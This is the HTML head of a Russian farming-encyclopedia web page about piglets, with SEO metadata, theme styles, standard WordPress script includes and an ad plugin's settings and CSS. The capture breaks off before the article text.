

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://znaifermu.ru/svini-porosyata/dlya-nachinayuschih/vse.html
body_size: 38490
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Розовый поросенок, детеныш свиньи как называется (фото и видео)</title>
	<meta name="description" content="Известно, что розовые поросята - символ этих животных. Так называется детеныш или ребенок свиньи. Но цвет щетины маленьких поросят может быть не только розовой, но и рыжий, белый, пятнистый или другой. Многое зависит от того, как выглядят родители поросенка. Что еще надо знать о детенышах свиньи - читайте в статье." />
	<link rel="canonical" href="https://znaifermu.ru/svini-porosyata/dlya-nachinayuschih/vse.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Розовый поросенок, детеныш свиньи как называется (фото и видео)" />
	<meta property="og:description" content="Известно, что розовые поросята - символ этих животных. Так называется детеныш или ребенок свиньи. Но цвет щетины маленьких поросят может быть не только розовой, но и рыжий, белый, пятнистый или другой. Многое зависит от того, как выглядят родители поросенка. Что еще надо знать о детенышах свиньи - читайте в статье." />
	<meta property="og:url" content="https://znaifermu.ru/svini-porosyata/dlya-nachinayuschih/vse.html" />
	<meta property="og:site_name" content="Знай ферму" />
	<meta property="article:published_time" content="2018-03-17T06:00:38+00:00" />
	<meta property="article:modified_time" content="2018-05-23T20:07:31+00:00" />
	<meta property="og:image" content="https://znaifermu.ru/wp-content/uploads/2018/03/anons1-14.jpg" />
	<meta property="og:image:width" content="640" />
	<meta property="og:image:height" content="406" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="BigCow" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="BigCow" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://znaifermu.ru/svini-porosyata/dlya-nachinayuschih/vse.html#article","isPartOf":{"@id":"https://znaifermu.ru/svini-porosyata/dlya-nachinayuschih/vse.html"},"author":{"name":"BigCow","@id":"https://znaifermu.ru/#/schema/person/b60750147801992c6adc1bbd2934d539"},"headline":"Все про поросят","datePublished":"2018-03-17T06:00:38+00:00","dateModified":"2018-05-23T20:07:31+00:00","mainEntityOfPage":{"@id":"https://znaifermu.ru/svini-porosyata/dlya-nachinayuschih/vse.html"},"wordCount":990,"commentCount":0,"publisher":{"@id":"https://znaifermu.ru/#/schema/person/b60750147801992c6adc1bbd2934d539"},"image":{"@id":"https://znaifermu.ru/svini-porosyata/dlya-nachinayuschih/vse.html#primaryimage"},"thumbnailUrl":"https://znaifermu.ru/wp-content/uploads/2018/03/anons1-14.jpg","keywords":["Базовое","Свиньи"],"articleSection":["Для начинающих"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://znaifermu.ru/svini-porosyata/dlya-nachinayuschih/vse.html#respond"]}]},{"@type":"WebPage","@id":"https://znaifermu.ru/svini-porosyata/dlya-nachinayuschih/vse.html","url":"https://znaifermu.ru/svini-porosyata/dlya-nachinayuschih/vse.html","name":"Розовый поросенок, детеныш свиньи как называется (фото и видео)","isPartOf":{"@id":"https://znaifermu.ru/#website"},"primaryImageOfPage":{"@id":"https://znaifermu.ru/svini-porosyata/dlya-nachinayuschih/vse.html#primaryimage"},"image":{"@id":"https://znaifermu.ru/svini-porosyata/dlya-nachinayuschih/vse.html#primaryimage"},"thumbnailUrl":"https://znaifermu.ru/wp-content/uploads/2018/03/anons1-14.jpg","datePublished":"2018-03-17T06:00:38+00:00","dateModified":"2018-05-23T20:07:31+00:00","description":"Известно, что розовые поросята - символ этих животных. Так называется детеныш или ребенок свиньи. Но цвет щетины маленьких поросят может быть не только розовой, но и рыжий, белый, пятнистый или другой. Многое зависит от того, как выглядят родители поросенка. Что еще надо знать о детенышах свиньи - читайте в статье.","breadcrumb":{"@id":"https://znaifermu.ru/svini-porosyata/dlya-nachinayuschih/vse.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://znaifermu.ru/svini-porosyata/dlya-nachinayuschih/vse.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://znaifermu.ru/svini-porosyata/dlya-nachinayuschih/vse.html#primaryimage","url":"https://znaifermu.ru/wp-content/uploads/2018/03/anons1-14.jpg","contentUrl":"https://znaifermu.ru/wp-content/uploads/2018/03/anons1-14.jpg","width":640,"height":406,"caption":"Одна свинья может принести до 12 малышей за раз"},{"@type":"BreadcrumbList","@id":"https://znaifermu.ru/svini-porosyata/dlya-nachinayuschih/vse.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://znaifermu.ru/"},{"@type":"ListItem","position":2,"name":"Все про поросят"}]},{"@type":"WebSite","@id":"https://znaifermu.ru/#website","url":"https://znaifermu.ru/","name":"Знай ферму","description":"Энциклопедия домашнего фермера","publisher":{"@id":"https://znaifermu.ru/#/schema/person/b60750147801992c6adc1bbd2934d539"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://znaifermu.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":["Person","Organization"],"@id":"https://znaifermu.ru/#/schema/person/b60750147801992c6adc1bbd2934d539","name":"BigCow","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://znaifermu.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a6b7ca4e2ed6cde742b9d4b0b1ea20cd?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a6b7ca4e2ed6cde742b9d4b0b1ea20cd?s=96&d=mm&r=g","caption":"BigCow"},"logo":{"@id":"https://znaifermu.ru/#/schema/person/image/"},"sameAs":["https://znaifermu.ru/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='stylesheet' id='wp-block-library-css' href='https://znaifermu.ru/wp-includes/css/dist/block-library/style.min.css'  media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='expert-review-style-css' href='https://znaifermu.ru/wp-content/plugins/expert-review/assets/public/css/styles.min.css'  media='all' />
<link rel='stylesheet' id='bodhi-svgs-attachment-css' href='https://znaifermu.ru/wp-content/cache/autoptimize/css/autoptimize_single_572161d751ca3b708cb5500fd5c61935.css'  media='all' />
<link rel='stylesheet' id='root-style-css' href='https://znaifermu.ru/wp-content/themes/root/assets/css/style.min.css'  media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://znaifermu.ru/wp-content/cache/autoptimize/css/autoptimize_single_605682d15b905afcca53b93514fbaeca.css'  media='all' />
<link rel='stylesheet' id='root-style-child-css' href='https://znaifermu.ru/wp-content/themes/root_child/style.css'  media='all' />
<script type="text/javascript" src="https://znaifermu.ru/wp-content/plugins/svg-support/vendor/DOMPurify/DOMPurify.min.js" id="bodhi-dompurify-library-js"></script>
<script type="text/javascript" src="https://znaifermu.ru/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://znaifermu.ru/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://znaifermu.ru/wp-content/plugins/svg-support/js/min/svgs-inline-min.js" id="bodhi_svg_inline-js"></script>
<script type="text/javascript" id="bodhi_svg_inline-js-after">
/* <![CDATA[ */
cssTarget="img.style-svg";ForceInlineSVGActive="false";frontSanitizationEnabled="on";
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://znaifermu.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://znaifermu.ru/wp-json/wp/v2/posts/5813" /><link rel="alternate" type="application/json+oembed" href="https://znaifermu.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fznaifermu.ru%2Fsvini-porosyata%2Fdlya-nachinayuschih%2Fvse.html" />
<link rel="alternate" type="text/xml+oembed" href="https://znaifermu.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fznaifermu.ru%2Fsvini-porosyata%2Fdlya-nachinayuschih%2Fvse.html&#038;format=xml" />
<style>.site-logotype {max-width:1000px}.site-logotype img {max-height:100px}@media (max-width: 991px) {.widget-area {display:block;float:none!important;padding:15px 20px} }.scrolltop {background-color:#cccccc}.scrolltop:after {color:#ffffff}.scrolltop {width:50px}.scrolltop {height:50px}.scrolltop:after {content:"\f102"}.entry-image:not(.entry-image--big) {margin-left:-20px}@media (min-width: 1200px) {.entry-image:not(.entry-image--big) {margin-left:-40px} }body {font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {body {font-size:19px} }@media (min-width: 576px) {body {line-height:1.5} }.site-title, .site-title a {font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-title, .site-title a {font-size:28px} }@media (min-width: 576px) {.site-title, .site-title a {line-height:1.1} }.site-description {font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-description {font-size:16px} }@media (min-width: 576px) {.site-description {line-height:1.5} }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {font-size: 16px} }@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {line-height:1.5} }.h1, h1:not(.site-title) {font-weight:bold;}.h2, h2 {font-weight:bold;}.h3, h3 {font-weight:bold;}.h4, h4 {font-weight:bold;}.h5, h5 {font-weight:bold;}.h6, h6 {font-weight:bold;}.mob-hamburger span, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item {background-color:#0c9600}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .taxonomy-description ol:not([class]) li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote,
         .comment-respond .comment-form-author input:focus, .comment-respond .comment-form-author textarea:focus, .comment-respond .comment-form-comment input:focus, .comment-respond .comment-form-comment textarea:focus, .comment-respond .comment-form-email input:focus, .comment-respond .comment-form-email textarea:focus, .comment-respond .comment-form-url input:focus, .comment-respond .comment-form-url textarea:focus {border-color:#0c9600}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after,
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover {color:#0c9600}body {color:#333333}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link {color:#0c9600}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover {color:#000000}.site-header {background-color:#ffffff}.site-header {color:#333333}.site-title, .site-title a {color:#0c9600}.site-description, .site-description a {color:#666666}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu {background-color:#0c9600}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {color:#ffffff}.site-content {background-color:#ffffff}.site-footer {background-color:#ffffff}.site-footer {color:#333333}body {background-image:url(https://znaifermu.ru/wp-content/themes/root/images/backgrounds/honey.png) }</style><link rel="preload" href="https://znaifermu.ru/wp-content/themes/root/fonts/fontawesome-webfont.ttf" as="font" crossorigin><link rel="preload" href="https://znaifermu.ru/wp-content/uploads/2018/03/anons1-14.jpg" as="image" crossorigin><link rel="icon" href="https://znaifermu.ru/wp-content/uploads/2021/05/favicon-z.svg" sizes="32x32" />
<link rel="icon" href="https://znaifermu.ru/wp-content/uploads/2021/05/favicon-z.svg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://znaifermu.ru/wp-content/uploads/2021/05/favicon-z.svg" />
<meta name="msapplication-TileImage" content="https://znaifermu.ru/wp-content/uploads/2021/05/favicon-z.svg" />
<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/znaifermu.ru\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/znaifermu.ru\/ip.html","get_ip":"https:\/\/znaifermu.ru\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
